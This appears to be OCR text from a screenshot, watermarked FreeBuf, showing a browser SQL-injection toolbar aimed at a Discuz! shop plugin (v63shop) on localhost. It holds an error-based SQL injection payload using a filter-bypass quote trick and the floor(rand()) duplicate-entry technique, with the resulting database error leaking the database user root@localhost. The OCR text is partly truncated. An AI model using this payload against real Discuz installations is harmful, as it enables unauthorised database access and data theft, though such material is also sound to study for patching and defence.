 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/discuz/plugin.php?id=v63shop:goods&pac=info&gid=110 or @`'` and (select * from (select count(*),concat(floor(rand
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1062) Duplicate entry '1root@localhost' for key 'group_key'
select * from v63_goods where `id` =110 or @`'` and (select * from (select count(*),concat(floor(rand(0)*2),(select user()))
information_schema.tables group by a)b) or @`'`
FREEBUF
HTTP://WWW.FREEBUF.COM